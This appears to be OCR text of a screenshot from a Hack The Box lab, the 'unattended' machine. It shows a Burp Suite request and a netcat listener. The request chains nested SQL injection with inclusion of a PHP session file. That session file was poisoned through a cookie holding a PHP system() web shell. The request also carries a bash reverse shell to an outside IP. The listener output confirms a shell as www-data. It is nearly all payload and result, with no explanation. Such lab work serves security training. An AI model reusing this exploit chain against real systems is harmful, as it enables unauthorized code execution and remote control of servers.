 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 GET /index.php?cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.40/443+0>%261'&id=587'+union+select+"1'+union+select+'/var/lib/php/sessions/sess_ju4t3m307i7ua3bof9cfcgdoq1'--+-"--+- HTTP/1.1
2 Host: www.nestedflanders.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ju4t3m307i7ua3bof9cfcgdoq1; INJECTION=<?php system($_GET['cmd']) ?>
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Thu, 20 Dec 2018 17:24:21 GMT
11 If-None-Match: "29cd-57d7766b998cc-gzip"
12 Cache-Control: max-age=0
13
14
root@Kali: ~/hackthebox/unattended
root@Kali: ~/hackthebox/unattended
root@Kali:~/hackthebox/unattended# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.126.
Ncat: Connection from 10.10.10.126:50586.
bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
www-data@unattended:/var/www/html$